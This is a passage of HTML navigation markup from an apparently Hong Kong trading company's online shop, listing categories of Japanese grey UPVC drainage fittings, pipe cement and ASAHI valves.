	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
